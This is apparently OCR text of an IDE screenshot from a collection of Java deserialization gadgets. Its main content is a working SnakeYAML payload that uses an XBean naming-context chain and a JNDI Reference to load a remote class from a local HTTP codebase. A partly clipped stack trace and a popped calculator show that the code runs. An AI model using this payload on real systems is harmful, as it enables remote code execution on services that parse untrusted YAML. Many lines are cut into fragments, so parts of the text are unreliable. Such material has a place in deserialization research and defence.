 XbeanEXP.java YamlSerialize.java C3P0JndiRefForwardingDataSourceEXP.java JdbcRowSetImplEXP.java Reference.java ContextUtil.class WritableContext.class CachingReference.class
SourceEXP
eanEXP
1 package AvailableGadgets;
2
3 import org.yaml.snakeyaml.Yaml;
4
5 // XBean EXP, XBean 任意版本
6 public class XbeanEXP {
7 public static void main(String[] args) {
8 String payload = "!!javax.management.BadAttributeValueExpException " +
9 "[!!org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding " +
10 "[\"foo\",!!javax.naming.Reference [\"foo\", \"JndiCalc\", \"http://localhost:7777/\"]," +
11 "!!org.apache.xbean.naming.context.WritableContext []]]";
12 Yaml yaml = new Yaml();
13 yaml.load(payload);
14 }
15 }
ingException Create breakpoint : foo [Root exception is java.lang.ClassCastException: JndiCalc cannot be cast to javax.naming.spi.Object
ing.context.ContextUtil.resolve(ContextUtil.java:77)
ing.context.ContextUtil$ReadOnlyBinding.getObject(ContextUtil.java:204)
astException Create breakpoint : JndiCalc cannot be cast to javax.naming.spi.ObjectFactory
ingManager.getObjectFactoryFromReference(NamingManager.java:163)
ingManager.getObjectInstance(NamingManager.java:319)
ing.context.ContextUtil.resolve(ContextUtil.java:73)
code 1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =